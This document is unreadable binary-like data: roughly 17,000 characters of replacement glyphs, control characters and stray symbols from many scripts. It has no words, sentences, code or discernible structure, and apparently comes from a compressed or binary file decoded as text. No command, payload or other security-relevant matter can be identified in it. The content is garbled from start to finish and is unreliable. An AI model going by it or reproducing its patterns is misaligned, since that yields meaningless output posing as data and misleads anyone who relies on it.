�A��p�����H�����a �h��&�I��,��p0q�4�1��|.ufxNg�-zN�vp���}~�x�RsF��<����L����YW��4xʐ�t�̛�Ɖ��2�M����
�Ԁ*�O�����hϨ���Xx�.�pha����q��ˁ���w�b�:��х����	�+���N��#���働���a#C����*\�C(a�r	Bb�1�c�\J�,e$��o[��5(��RI�g5a��-S���6��D�^n�BnPa.s�3��M!=��g:�j5$0{fRq�P.�}l�8Hv��u�xG~p|�9W��4K��v��஬L��
�͞�����@Δ�Rp,��p���MV,�������K�ȁ�QO�Î�Y �� �m�%�f�`*}��w��aQ��˚��		���|(�"���$��ɏ��B[vzt���)�l|/a��<���pJ����I�]��� tˉ�h�STN!01�fp����ɭ�M�x���0���ȋ�$j�(�0Ȍ��J��%O�&�w � k
b���^��n*��~$��xy�"�gO�-�Gajx8�c�d�<'~�`�0� �\'�=��7���������H�O�8@�����l���J�z�t��@ ͼj�՝F�w.p�C�>�~]��:�t�*��`ģ��h�;��+�%����J�	��q���H�������Q&�ʘ�x��訏h����e�HA��� ����ul��Qt�h���`�'x���ڤl����Y ƈ���.�Ɉ
�*� ���)>�"����)�M��Y����M���SɌB��Y�U`�!{��k���;�ϡ�"�`x��X���/��eh��y� T_6h��|Tf���Y���%��HsK��rC���w��ј-�l�R��H�I�a�1��Τ�,ӹ��ǸMqZ���{�����m�������"��v�����JX��ۡW�����������ȁ�IT�8��$L��PH��I��h���kB[0C�I�da���̀vTo����^(����%Ҍ�b���"�	���� �ː��˄��Âtf_�t]���ډ���-	�(���I��8é��	J4H�.���OΓ#k$��FZ�9�0��- +���w0y\��C�Q���Y��q���sqO�D�*�!��T�y������-��x�l��&�I���,���9V�<�:,���
�����\�M���;�N�5�t�Κ񞦪u��~��ɇX��Yv�RvH<��|+��a��H��|���#��m���e��ƛ�~$h���']E���Օ�mB�%[���x[2�U��2U��?(�� �O�J��Q��>�(����J�zeę߻X��SU~~?7Uh�3��%�w����J�ȑ6
��#��+��*$��C��N��;+�.�M�r�D�k��ԓci�>n]9��ȵV�7�,@_5���řҥ\3ڲG�"�`����܀�L��1�>�ZE��:qD��;�O�����{��Dؐ�#��`�ȓb��(���%�;<�-��a��dh�����G-��&���u�� ���gV�5/r]��}$�5�`r��k�'%�[taPM6�8Q��>oa4�:e��+�@�-H��Yw�Sj�?a]U�]'�Udނ܄��k���F)�qӡ�<�7k �dІW��p:�(E�hT�p�4�^mP�`���h�&�Q���~�l'F�����<���MX�
�W=A�qO@uBb]�9�21�N���F�9�I����.Fh/�����
�j�
�v��b"b:�X�<�%"ac��d��dHd��[f�eLCV�>�f�%fڥgz�g�Eg��^^������va2~���"y���w>x���5��^f�rL��ȉ�h{0SL�|X8S���'��'}^�.�h�H�Z��B�>�N�*�<kW�������`��hm�FiJ�����L�t2�ʠLs��t��A
AX��^�ΰyu��m�O�fv��C����#�Teʭ�mD�E���N� (��X`���������GJ�s临x��xb�E�$�Jf��8�AfY0�dX����PTff�C�����E�Qy���i�1���ءn�ʁq��aw��*x(Ey�����*ZÃI��I�@��Z��1�IN兣�}Fe�iX}��6i�(i�z�n-��Zq���LrL��Gi�f�����r���P-#��%��͌*׬,�v�J.OvVbu�*H)u�̨Hiv�9'|'�$o�
������jԁ߆��#`�i`B��V�Ya�8��C���b,���8���c&Ycڸ��8d�e��%eV�\�#\`ƕ帺f]�e�iY1j1x^>
��J�X(�����P.wx�$�(��;��*n�.��h��k��Ȫ��T\8|����ǫ�:}사W�� �v	�ź"����z &K�(��=	M�dh��j0k�jk"��ȒAԦ�p���%��l��Bo�(�u.���˦,����av>����!릪����o����\��.ꊜ 	�?J��
�Xa"��
���;9�{��ϸ�'c4���������l&�����j�fZ�^9��8]�[�u�x���aY�g3�@�$#�'�Cw
y6C3�g�>ؾ�����P��SF�5�E<����G|�.��(��JKiRKď�y�i(����p��Ͳ��r�N����@�ӞarN�#֯�>�گ]O���h��/���B����,ۣA�DA�親<Z��0�ޱ��tg��愆x�������p�an����j�Fd�����1L�wḋ�q:����œ39͕%�=��Jy�	�.�B��X����<�q��UY�m��Y9�n������2C3.x�]w*Q����(,�~7�>��`��i�����OŰ[ܫ;Ž�.��n��I�<�"nmpԤ��v���L���i�!<�OB[rV��r��ڏV�ڭ���m$���'���lv�J�w��"�C�����!��H�u��t'�	�o�M����	�2(��������*�=��ѻ�Gf��ݧqZ����ܘ�O��|ZHY�Ml�D������k�N}��ߏ]�]�������`A�����󅁚�!��B��=�×wm�el�dL�0H��i����N��G|���[�kx�;�1	��z�=��Li�Mǲ�~��g�=��v!.N>����SK�a�O�w��h�͔.Z�褡�l���%��Zv��un ������B���JN��}�M>�FL�]�]�������y�揥�oc��Y4f��X�p���[Fj�=j�Ey��Kf������W�����ȏ�#�$��t����r�9��h�� ��� � ���ş�<*nw����i�>��3����|��|�^����S8���(���I�ڀ�8NM��ڵz��4+�4+�U��~ N)�=h�=�:�o�$�᷂a�����#�l$
O�V��RG�z�\���ݣ$��&�2D�:�����3O����Dĭ�����M>�@>�_^i�С���
i�
%�c�ҟ��Mfҵ���3��j������0�S9g�@��#࠹�,\����sY�����á��:��T1�H0��řd��J<Ywx�Q\TN����Ѝ��-�B��ř���>�$mD��xk���?�+�:�0�0���^h�~i�^r�y�FM#~k�,�4��yu"A
�vh���'�*'&ڣ��f��;��6$�0O�*��Qn��������J�(���F�����>#�����)��*Yѡ�Y�c���Zx>���)ʎ?�E�fBj����V�0v2?��8�0���q]�2ʏ<��ꇘG_&h�&#C�����m)�߃PM�>�-wp�������S��-�S���~c�|����&���R�ckӂ1*h����?�,a�������d+r�/r^���t�l�U��~���r��򠣁C:���/� w���5=�D����*8��E����*�
Y����"��_���	�T#ʡ��$O�"��닂�J��J�4J�TJ�I
9�᮴��4J��L��L�	�4�:Xxv�	����\N�\#Mh�&0P��S�����ܣ�(
�_���Eh@9C:�G w�;�;;܃e��SB�k�`q�����@�|�أ��HX��(ʙ�d�8˴��`+�zk���2���=0w)?�q�&0y ����E-��O��-��3ɆA���*v����)'�ݡ��4�\��F$���y6��7+��J^7�X�D�	_��?�F\��4彘<���\B��Y�;��;�ܡjI�}2=|���9���W]N[�=2�Mq2�(���ATA�sA�ڔM�+�U?���V������)>wj,Z�H��~�H�2��髡*ʙ(h���FI�h1�ұ���h�Ij�D������?qH�OX�b4�z�Y������:�m���'�Ρ���U���
϶5�v	o��`��!;��1�l8����Y�܎�3h])��:r^׮_��������P�,,�P�(DmF��cP]V�U��x���߅)��1��9ka��e0�� ����2�AI5:O5 )tT���w�*l�;��34��I�`��>�%S8C?���Sw���Ȓ�Ȳ�֓F��o(FM����j�AX����i��"-r�~d���>��~kYڶY⣤���.�}�6��6r�n�
ҁ`��9��2�R�������*�b�Ы-���c'V�
H��_�|	�;
L��~���I �w��@8)K�w����K���P@9�ϛ��T��,��W�A�lB����nD^��:�;�������Ii���sq{�ۆ�'л�=�\��;�Mc���K
5x�Ь�Xw
��劬�d���(����* ��������xU ����4��kM�@��I�Y*���PD1;����i�Ӿ�d:Y��;_F�t�EQ<�[.X5ؿ��
w�IS��T<�[t=�kK˘���?�a1��SF�\>��v�=�X� ��HJ�_�t����u�fUw���w���{G�Y�pżW�y����yǁ�t�	����������	���l�w�*�Ȱ�Ɍ�,����ph����+���X��5�n����A�wJ������}x��w�q���ݙ���R�`im��.6��ns��n�
1�(�����XΫ�,o�����q�[LLZţU�˺]l�۔���\��u�|������w�:]���=����]���9=b��IќA�_����!�4f�ю����L��I�x�\���n��G�G��	��3�˜e9ώ��ҿ.�k��'h��>Q^��0Q�J�1��J5��/�@�o��9����\a.��}�;E�T	o��wJ�X��z=�W���WO{i?W�Y�H�������i���p�˞�
�� � ��xǌ�`���E꒳xz��iI�����dP+��l�қ����el�̭��3�s<e~S懬�T�C�XT��XV�e���,�-w��P��e!p
�"ؘ�2�ε��w��۶��L�e@�e,_�l�/�-K����bc N�ӟP����5-��2�N���e)�����ä�]�H��G�L,�w��R��$�Mw��&�Z�2w���?�5?YS50��M5���Z��5^�dwKiQ��F{�!o�G�&9HtxO�k��~�ѸȤ�؁莩�����Y��;�u̗� ��쪇���IZ�肿�)�@�]�����cR�̫���Ģ�>|���([Rh�M������w��LsꐅJ���H����/M1Y��Z���]�� ڜˢ��uL���ͬ�c	��z\�Dh2�5����I*"�k�8w���}3�A튁�V�z������B�D8���w�^�*?�c���&Ԉ��5F�F�[�y���\� �:DSl��|��{���q�s�8�	��`FKL
|�d��D�j�I�l/�|���^��%�ɐ�؁��J�����E����̗��G�8��
�.`ʟ*+�L���t��2N�&���ۢZ�-��� ��Zp�>ݹ�%�S&�͌`E.􋫟�/����̔�Rp��,��O�n O�B��M�+w�Zφ�i���B���X�m�!3
� �ڵڣ:��e0x��U���xԴ�4����^��ڱ4��<\;��.�8�J"���^�P� H�ﾬ�Hq��!&�e����`�'Tp���h����&ϩbѨ����u���/�,���HM�E����q̪̦��>�&����KZ��K�����2��� Y�����'H~=�����G~��y-�aT8�[r.!��DgV�b��L5��"���ɩH����l��w����T����P95��l:�:1/���!D��',}���#`Bj1jB�*�	ש
�6�.� ��|(�ЅHz���d�c+é	�#�_2��Rz��ֆ	��z�6b���_t$�g-�����W�GK(��xȋ�ۇ�n���>}��ݾ:v(Ȅ!/��.Ge��wP�����ة��&��l*ȴ<�4��9���x 3��j��֫qx[�ZPh�ڬ:7��ԂWJ�6�MS��B�u�Y/�� �ܥ\��H��K�
���w�(���9�}h̍���0�l B�������I��B#�̏ �l�d����%�Ц�	?&m���	$`�K�##=9���H�^�~��~�k���͟�-��Q���d���c�z�I������
e�tC�~�?���B�Ebl�@H��
?���>��`?rd�ˮ��ȣ��ө���	�0�2� ���=�h
�S5�.�֪	R[�b�F��;Rψ��#an�����[!�_f�=g���Y��JVZ�Q���a�	5�.�pw���ǈw�sy,Sx�r]\�º{ l��q��hT8n����+���C"�ߙ+,����ʉ�?v�'�56��sR?v~8/H�u�PSs�����	j�_�Y	1A��/�[ѐ�:�m��j\_ra�D���apOჰ�g,�EX�o��N��
����QAd[�`��whe�.G���ʬ:�@��������m��Ȏ�ύ�ȏ������؏�LX��_����{�П
��ڭ]�.���$��'�۽��<�����w
��1.���6~��9��I��i���	�_�o��ɴ̹��}�/��١�����y�Т~ޟ>�|ޟxH�	�m��;�B��N�
-�~����ȋ�ݶ_,�Z�[����2Y�]�Q��oiŁ���<�g��Xx ��yi��k��ۺ|yȫ;��{��*��Ƀ
ǭ؎�N��������P~���4H������ٟP˓p�^��K�H@�J ��J�N�
�/
�P
����k���\P�^p�v���-�@w���϶�̐��ݴ��a ����m�� )���k�xX�?�벘�{�8��찐����X���@�q�A�� �.)�@�҃��a8����j��o��T�����\x�`��_ l�d	�c��z�����P�0�ɂ��L�jӅ:�!੊���m�<ʔj��X��������8����0�����)(	5`n]�n˔}٬��+����/��4>
x��z�����,�[�]��0^�T�T��x��)�w@�m��������0ݰN���٩��� I�L��߰6��(2������r><|:�𸡟8�M��P��+����F|����F��x��?9�x4Q l���m,�;M�e����f��T�������)�������<�ʷ[�;�Ѽ�a��A��o�?��0�Q���֪��y�I@c���
�
g]z����/�0�Q@��������Y�1����O�̴*\�� ۡw�ؑ����8{��+�=g�	Y��i�8�����
���QM8!I_�ٲ�����F��n�\��oY��{���բ.����^�j/.m�q�r�a����0�����,�Sїl��)��3����o��sܩ ���8�@������1�	h��x�	8�1ث�t��L���������<����H���q���!�DP����9�:p�)_�ε��P����z㨉*����,�*
o�*�܀�jߨ+wM;��¥�i���I�w������,"q�AJ,��'ɐ�B�R���bH�=��?�&��)�.B��w�}�������җA�a��F1�a�/k��Xx�m��e��do�f� /���Ǟ,��� �i������࣌ʽ{�X���H�	�ɣ��˞M�3@�@��J�������O��8"�(..����&����> و�o��)��^
����Bb�E�*m�!J����8�i�!K%�����W�w�������i�����}����ɟ=1z�''�1'���΂���X�&ٌ)}Ň�§P5�f˅�j_�򀅯h.��/�"�n�xiơ����uir������ ?�H]�M�w��r���u��:���!Ƀ����_��	vA	K��Ӭ�s	�-ӏ#�m�#�A
�s7�و_���$�)>U@��DFBE�*[B���%I��x*jN�Sr��0Q� !�� ����{����1w�N���Xk1�@�(�2�X'y'ӝ8Q�� ���#�>��3�����B�����0�.[�\ny ����x��?�}i/����c�p�hH���Ω�:��K�ɏ�W�6�(5r;��<���a�	�O�i<���_̍�
�L�&��-�$R=!q=��HDδ>ƌ�]:�SH����?�*a�?�?�:��^��04��R�"�(Jg��� ���|�wx����zbYk�S��D'�2����;��SLw��9ܮ��L!xZ��d-�b�r3�4O3�@���<���N��N�N��{�Ӡ[Nv�;�:�+5R�;�*�t���Ȏj��wxO�6[���	�A-����I`�s㾕�ڄR�*.֑M@�.A�\A�H�����H�[������*�:��(�O��(��(�C��o��Y^�%D�����n��|�Բ��3��b>���1��4۟
١A
������}2�L�Ãa�YDKu�L�LZh�M�LEaEg�hL�1��0��wg(M��.oI9c��>ݗ@4��N�䗭��W��u�W(G����N�7��OwȎ��;%p5�@X�(��sRY���ȫ��Y��=t<$��Ĝ=�{Y����A+@�����E�ך��r��B<"H7NH�)W��Zw(����B��lB�`\��C�С��]�C8;CI����m]5���1w�DC�'���"'�P;aK��,s�o���cg��5�њ䂖�AS9���5PHPd�Q^���h8�����*Q�w��ɇ��z�ǤK�a���+���R.�u,X��6%�6�u�������Y�a!BSo�
�,��
�l=�Z��Տ� T!>�Bu�?#|��Fۧu#����q��o)�	[��&�����ݜ�J��Ia �I���]�0d>�S�J��JDn��:������陹��Ґ>aKZ,��1�b0�b>ω���(bM�������S(�`kh]�5���L�A8��i�9�6Fa9�OsP@��_�j�Ǡ&�u�w%N��k�8��J�"%G}�/e��d��p��u��cฺ�9u����@1u��F"}S̖�
5E(�����)�U�6T�_T�=�U�M�Ze(�%��	[���I$���������*�9���AI�3���V+��,^k]�4���ß裦�*,>�BĤi%��a�4NZ�+���h�����ѫq6!_Ŵ���A!�MV ��F�<FO��]1�x��uyd�̺�o/uYj�*���v	���@]���Xo�k��l�c�we���x��ȏ�x��gĶ"�g��(�=�/tS,.��;g;�y��#�v12���i�52���[��v��|>�)����tށc�鰧����N�����t�� ��J&����}�r�K-ѐ`�vŤp|�Zö�c�Ȧ#��kx�	�9V\�c}L1��7�P�얐c}m�/@v w���&usjWH�h�v�0��0�����`�i7�W��\�k�Y̺���
	��tX:m���θ���A�@Q��w�(����bk�����@G۶),~b}'b�$����x�I؄h�d��cP�\~[k��
�TeҾ�^�����8Gg�H	�p���x K��4�������z�A���0S�g�
ɘ�H�a���UR��!9�	�
�^?%�s��hIW��<�������&�q��w[�Mr}c�&d6Ls�g�6����z�~��'�i����А���|��`ǈg&��0�Hs�,貌�D���ɦ��	�2�����Β�0wqO��p�� P�$.����������W�`��y��v99���������(�)��)����lΖ:�
�>������A��ZA�@(A,º���P)/΁, ��Ȣ�.z 	��p�!$���'0b�=�Yb�;.��=R��&�T�c�9���=4h��ړ��9Lڵ��C���;O��;�r�xG��%<Z��#�,soR�%$
0�?T�kf0h�;��B��l���oD�x�d8[�￢���w��4�����~PS�
��B�q�
7t��'V$�x�ȉ� x����ĔL�J��쯓�,�i�yX��x�M֔�M�׼N� �q� q�m��by��4�	������ꠈ��*��f��v9��:D ç����V��E�A A�.�{��a������,�B��ȩ�"�&���͝��%hv|&£�[7�+[ϙD(6�ݴ9N���N�=�B��^�ٰt��e_��
��k4�\��Q���#��Ӧ�Ӂw�	;����n3=2�M��=�]�g�~��
�x�ַ�H�U�5sp���
?�p󊍜��y��w��j��`��lX�氆�L����M��ywv嫕�ґ�(i��u���*Q�(
�Td���R���ɬ�!
��@ˀ
<�nĩ�JZ�6y�i�՛[�$.��=��a��VL�m���rO�`���1��ؑ\,�(2\����Р!$|%�w��hȀ���ÌC���M"���ԑ�=���n��+$��#�.���I�wz:����4j��؁��@��������2�c��4���[zE��8�X��4[���a3`��h
��	h�O��ȉ���¦����чz@k��I�x%x-A�H��Pkֹ��(x���C��qXD{�d�>s2ɋ��ēRhX�
�
�̫j��,:9��S�Q ���8���(���,����BBY������	��$-�)��Ճ�ҚK\�����N���F����ʇ�z��<����Ej��Y%��aSʮ}w�4��TӀ��>�M��y�U�ڝ.��+�D���6B���n`�OE숍(��������#KY���[u"<!ūыA������^��%m�oDy^�$�4��a���U����PG4^����]s� ��@�;�A��pB��D�`��%��V/)�����o�x��=�rO.I:�M���O���F�����茫 ;�T��K� ɼ�-�e�����̊�i�Y�)�Ѱ.���� �vIJd"��@騴�+wܡ7���R��0�"�EB�czŹ¥�i!�������i���(ٸ �8"Z@\�J"�)]�W�]!�.��]"��{�c�ԕ�Nr��mn�� �.}m�Z�X#���k�\}&A���M��e �@�~c�6;&�!�x��?���7\_~<�QA
��=�q4TDz��;b�X��S�G����Z��<i��{�����/�Y �d4B�c+���%=�痀,�ȋ���fF8��m~�cp�-�� ,�Ġ�/�؎�$�w���A��Y�w�벛�V�V��L�w�g�
ȵ-��+'�e�5�.u�8sM�����aӂ��"
��(�=%����S�(�?�he-r�!�U@e�8х������V؁�/����c�}$?���l��8@$`&����k镖s���z�tR�H��=���}�f�\�.�&����C`!��M�|�;?�{s:	�X�ے���7��'B��S�X����Sѻ����� ��.�/{��2μ&9γL��w�Z�=��E����Ī�R��RR!=n���^b�K�z�6e,���b^�9ȹ���*�/ ���/���gz͍s��Ɖ�������A��ˈ���UeF"����PT驃��;�����ㅆ:����Y���6�J��&�'Z��u������{GD��y�ߎq��F��׾D���B����{ʝCؾ1!�Kq����bTRO>���Y�zȏ.�b�1���*�	����#�<�9�	J��`j��<�ؽw)��:;�"���IHP��`)�+�ғ���*'�a=�!I�NC�!���k�ʀ��44��b��{r��۔B�J$��B9��� jHU[���%b�[x�^��PȈ���������|J�4��9$���c?h�#�j��091�0V۰5�6�6$`��i�nI�,����(�cI���B�C����g�}�1��G��q;�%��^r�����(�������
x� K���<� )<�h꼘�(�H��w)��Ǜ����8�"�=�D�>+�'	�R�- N��'���T�����<�4�>��!��b�΁4��x���J@S���L9�A�S�����
Yk+�;�'���9��4���#��0j��8�I��c��D���66B�����i�d�}����ȏk� ��A�#6f1���e�L����8��8�\A>B�������D��	咏��k�t������b1�+{��L�	𨪡 �iJ��Z���w�

, �d�h<�s��N� ������$�xȼx), 323�ؠ!�����I�*��*'�O�q�K+v���DA4!0��b��Ў>���[��\��]��^�Ř�ʿ
��J��s�`�U���#
tE�Ɇ`h�Vi����Wíh�F�y>2�l�~����.�P�˸�FP�A�A욱��.q��ʘ�P�(�L)��Y�����	;�p�$pL ����y�%�1���M
��uS�`$�<�c(��w�?l�a<�q<1�="�3�[��cظqC(�I<ق3{>�D9 �7���|I9'�i��*�3�#*AL��b�j!�`��E�ٸ)�8O����ڀ;O<�S� T�AP�Z{�[��|ʦeڧ}J�hڹ|J��[��˼�۽�۹<�]����@Ui9
S5T�0m��h�j��gmk�d:qȏ�@Sd��46f�;d[�{$��1����d��G���+<Lr��/� ɋ(��	w���%嘨U"���\��5�W����Xwcw����:�&P/�㒛 ة�4C��"�
��N�� =�Ķ��4��< ��D��H;���1H��2��Dvz���,��]���8���K������A �L(E�� &:�VJZ��:�5P��²ː�l��T,����F�B9P?t9�U�����h#y��܇闍���P��h�$�������B*ACb6{�SɊ����GJ\���r�}K��噐y����]���験Q �˻�VR�ˣ��w&�1��Áu
�X �C��=�l�g"��YC�'�E��!/�L����!�}3��!�1����0@�ԕU�
0�IANé�����O��Z�����@��Q�ʌ0O�3ET$�
��<5��R��S%,Ё�.<2
USP���n\[� l˺mk�z�p d܈pH+� V�("�8���P��h
@*�em�z��{�We�Wfe�}�A}�WfյE9ִ���Gý�䊥X��.�
��h�����]���
�]��ݚa�w%U�
p7�р�T��	��ShR/� .� �b�p��)gRX�SH�^��=Ы���~�M�D�i"���|8��J�*�B%!t:7T�U�MS��2X������O�=ߺ���C�-��L������;���R�����	��1T-@P1Zk�0iM#%K�S��Z@+F~�#u����������ִ�ka(����|8�ht���
��R����8\}L\��	k�Y�;�%� Q�������(��w<s�'t��5�++�ԅWJ��& �v�v���^?�����if��5Գ���,��{������Md3&`iJ��]Le���T�SY��8D\tb٣�4�ю�X���J(��*�Y�8Aث��By��]� ME�>ڤ�?[h�]���ke`��PTІ��,����
�ֳ��j][h��9��}�nk-��.|̊��l��� ���،�P�QK��$���l(�؆����*��!L�}��`�K�uQ��h��w�������]� 'B�(Tz��n��H���u
���0�
f"S�րgHS߫��D+����@iM�Ԩ�DH�Jm����8�^*<��*��_=�e�&�po�����ݹո��r_L �k��\��P��	l`�~��$��6��N�U#�[�Ȉ��滈$K�9�9�x��n�QSl
qP��~a� �-�
�E�?�W���b
4�� b������m��Y��L��B��Ԁ�������fwLڜ�*K=�s;% ���]�-����p����Ǜ�c
n �&n>�^��:Q�bn�mL�O�%d5CI@6��#����@}d3ؾ$��LkIX,���
��ر8GEj	F_Oث�e[�kQ�Z `^���z�Un��W>�_��_�a ]U.v�$���b ,[h�@��x��o�	�6����p0,}av	��
����g "��$�(�H��G��g��w��x|؏�ٗ}�g|��9q@�ޯ�)eg#��Rr���w��h��]Z��:�ݤ<���	c�./��n��HP�OXgr&!A�(���N#��p�+� ,p����`�G��ˡ;0':(�v���I�E�_�Zٖ�Ϭ�߄Ў�������\4��e+�+��"�ePD4��A]��O"�Q%�h�о�K�놸fE��o[k���W{4$�ln�5k�:�y�n�u`�/n��{v���g��H+S��y$Q�]:e�rʹx���_g}��w����;�Z�w��ц	�hr����w
R�<���"������(�Wh�s�T���&��n IX ��܁�i�~C#a�p�1+���'~�����a�K���/�#�:��a��4F@�FO��`�H��x��ȋ��艠�Z��]V��+��`P��Q^4�qzkZ���Ut�0[��\�fn�T��� 
��[jd�iM�d�6 @52�9� cfӺ�g|l`P�zfa��q����Eࣜ(Q�A���}���� ����nҘt�x�?Q�2�%)��Rw,�k�;�� ��?�Ҁ�[��s�A�[�"t A�gvE�q��X�z�?{����)-X��M=��Hu��ea?��6u��N⁁w<:]�8�w���(dQ���;�O����yi���zhj��\7�5�����\����D(����KaY�nDŢ>TKloG��Q��r��Z�%f˯����9��{~7���,�8g�xhJ�t����ylA�F4�|`Z-���Ur���T6���B�����V4za,��͎V��w�7�vtr}��YW�u��������2	ʊS���m��M���i��M������0u���� ����Z�S�����I���Yh�
�v+�i��ƍ�t�F�at���8j�ʬ����!	Ю(����-�⸮���v[�8�؃��\Jn��Fʇ1�Y��K��l������w��[�[�|F��ɻ��gD�ڵ�a��/�u���������=��wȝ���(�݁�Ql��,]���ތ�|B��wdwΨ�@mK��jN��}��}Jȧ�~�ꡝ��������>�w�Β�av&�+y��#�^������8� ����J�4�����8I��4xJ����K�X��������T��|���6�V��$�y�l-ϖ󤲠W�|a���N�q�Xz���(	v��
�	
�������m�^��= �^��Qj��}�늠Ƙ�Q�Jd��t�,͒�F�aP��c��	]��1�W�rEm��i����|��Nw��U8ſQXX�w+E�FtkDΠ�|)�Zϭ)��ϸ5�a+a\<�/�uJ����Z���M�Ƶ������t���m�����^��qb#��1=K�����:Cb��@t�Ġ]��Q,������n.��)��I#7�t�˄�	\��(��f-Q��uBE抾8h�8
�4h�������Sa�_�*�zp�� ��
�}��Z�D`˻eO�t��G����@��� ��,u���3X(>�"�� ?����,w=��ʮ؜�9]���7�)��)���"�T�?1�
 1a�W<�-�����ە�ϰ�<Ͽ�T��x�
������)/����p�(,i1�!L������*A ��g�-�qA�⚳����Hh��hՈ^����L�O��A��i�Ġ��8�
$�M��h��<���t�>�����0����IC�]���P�Dq$}ES4Ǻ���FC�r���h��w)n�������i�z0ε���J�
�t���"X�w�x�_a(�>{9L���P �0Jz0xɖ�i�|���h��wQ �w�EȌx��M �Yʛ2�\,�[����?A��ۢ�`ͮ1H�ܾ:a��S��KY��t��KT�)�� ��t�Љ��IU��Dȳ��A�Z�ԃDI���k��i[n��� K�[x�*���z��i@+>�3�����_�V��5�m����ZZ�I�y,�
��O�nެD8m����]ZDc�c�]<��Mx� ��=Z�%K��w�a���ؑG��(�ouV1F�&��� �\L��h/�l�V�+��(�����<5�<P�!�Y��X� '��2J}�E+�4���<,�ME�󐼗J�����N����/��*��+%����=+��!�S�kRXى!�a����dy!�q���pb�H(�֡�<�M�.�]��H��I��z��l�:���FǐI ������� �+�q [A�ږy����U��ݥ���ԋ��6���4�@k�Ywؖ(���$���"ݥ�X��;>Z��$$4dM����%K��Rz��K-Fb���$W�p��R�_������gzۊ�pN�V�����aէ�|�d�3PN��:e��o���l[�b����"���;�WO��UG�Ĉ=�j���Y��۪��Jϔ����i�ų������j����B��	<u���S&⇐����J��ryx�A�$�NE����dp��d^4����@m����s���A:�ʘ� ��waª��b�J�$�+�a�¾�Q�X�;��*���r���0�)�#Ro�����+wi�1Dh�����~J��L�'�>�a��C�C��4#�4K{1`:vjQ���R���2S�x
��B�(ٌ���bէ���l�/{�t�`+[�YG�7K�� �L�+�lQ�����_�H�25�`�>|ȅ��3��ۋ�/�6Ҝ'*L�wO 2�D@/��� �N�:Z͸
��Ċ��wPj��:d��|���(@w�w@���Q#m�Z���̔R�N�DAToF�,F�Ƌ�DL�dǔ��e�g��$��tƈT�gX��K���\�y���$LB�Q��L�͈��PIM��	�XI������K��˿L.� P��i �� N�<ó9�W5Ch�X#����ʄ|ɗ�������&��m��n�o�V���B_�ԏ�
;�X�U��O�HOC,c9�>u��i�eȘ�*���0i��`Ș�H��Ș�Șt��H���xE\ZP�[����w}�z�Pz1DP\�L  ��Q���ύ��I�0�Q�A��L�P��	W�������+�����T��2a�@I�@���LO�F�XH�x���K��C�L��Q�����ފ����(ńՂ�gT�5��y�h��#<B��I��� %M'8M_L��,U��̖4-��%��!��4Ǚj�3��WiN�I���L��uiu�~	�J��i�h�l��m�d�X���i���P�a�������7� �O��B���w��c���FhVe��	8���*2����@��y��-�z�٠v�_���-�T �U@��T��Ȥ̝J5��T�H��ʔ�vKy�����H��v�Zd	uE�@����v�+˼�C%Tw�+�������k���2-XL�P�����PL�5�B�XQ��,L��U�L]���L�$$���%�+�~\�Ԝ�h� ��x�>�)��C�P�1<C$E����,�f�"][�D����iʇh����,��"��w\K�1��vR�i�)oQ��d��u/˽\;�XYԈ��햊j�v_ھ���F� 
}��&���E��*�J��W���j���S9,��I�DɓɅ���ӳ遍Y�ra��V�˼�.��.lX���B�nB�awu���n�B��.�@��(LY��ل��@���^�)��<��Ձ(���M)�/���>���C�R�Ք,Ű����=��N"C�P��*wp�2���.�wo�ȩW��w�p��MH����,����H/�)��n��Z쒶�Ɗ�%2�a��ʩ��zD_���t�۞�ܺ-έ�� �֠������[�@�R���Y�> T�P�QX�-��S�A2�F�����Lq�b}q���d-�ii�
�P����!l �ձ���n�����D����+��4�X�Y��g�ʍ.̎
( @n	��,B۸�y�(��ݠ�ۺ����+�[���:t�lI�8�Su��H	���˪���)�w�wo�����th!5C3�i��
�)��L�m��,	�Tҥ5˵�"Jl�)�)oe���$�֓nl��ܔ��8��&�����m�8��Fȭ��vV�ԗ�Q�JZ��]��� �p`�B����#�zmH��6�1>Y�y�p-��W��5E��(�rU�b.ӎXȿ�n6��mT:����BaA�!��.DMT�����d� F�/�TM�(��؏��]��"|ڧ�	���ެG%�>�_��wIDfȒP��h
uvM(�T�[�܎VQ�%N���]r���x!�h����%�a�]�bR���I� 	�(J�.H�4JP�V�F,�/�� e����<)�n��MĖ>��q"��`��-h�#ܦg-N���߲�  @<�c^���Y���P�}���f�\ �"�a��ӚW3��W��i��j�F�t�m��HV�H��٫�Ю����dD	�D	��+��t˲8�MF�OfQ9.��y��I�؍�i+�.�&h��w�°Ȍ��DF$��G�2��~M;���N(��*�%1�C)*R1��20��qZ�\�_�aۗ��/�"�pH�T�&}F�~��Sn��V,�cl��{%��ab�P�3�>	\WR�����'�g�H�q�:N�g��k΅���5�^��=�T�B@��Q �PLJ�L�P�a
�p��b-̟s-3^��؈��r�H�{@���(T�m\�t6�����`x�!���ו�z�	)+׵�����\F�$��@��[ZxT����"0Z����w�8�����(�&('�Q��l!�P�,A�P���l���
��"�� �8��x �����"�x2�b�G=�j��"�\��_ ��|���H�Vi"��#���V�<%��~�W���ȕR��>��dqߗZذ����9�P1��:;31S��f�Z{�ǦD��N�|-��f�J���1B�\ �y����>��y3ѭ���fi���
��eVf��|�Sf�ǿ��<v��̈���Q��g)LT�ǋϔ���we��<Q���FkƷ���yH�����W�݌�����'߈	&\�sL�,I8�J�v��v��$U]*:����-rg�}�C��@����"u�V��V�X+
l��;i���֗ۺ#+ׇ�؎�<	8����N��&�%���)�OHi[�xe0>��Vf)U���{�g-��%;Z����G{ ��ӡ�Ҿ9��P`j�-9ȣ�aFfi�D��J��H�9+��Hdv��q����ھ�e�?m��v�n�T]x���wwW�.|���� ��d���^�襹��i˵�M�(�A��E�v��t�	��Tn)(z��C�M	w��4��p��H�L��%�h�����}���tT����4x� !�#�!Iԏ���V/�۟p�k�ȑ(��V�`��(W��U�按��X�h�H��|˚��ce�٩���;�N�K�4�TIێ�L�ЋM�4�x�������*��`y�&l1�l{�9�}i@$t�E�LJ���}>{�T���I��??�nbw����V�7�~[ �����+�����fA,ی��w�n����x9�&��u�/4�g�$k���"'���h�*��t��k�%3!�B^�mBr�sJ��S;(Ni�"���Ϊb�+��-öY:>o�	,��?W�w�)�Hp/���b�`��S��{5_�j3b/�T�O���P�5Řm�5V
~����f�1�P�x�� �S\��5��؍]�R��f�u��	����1B`����س��X��pC�w4O�
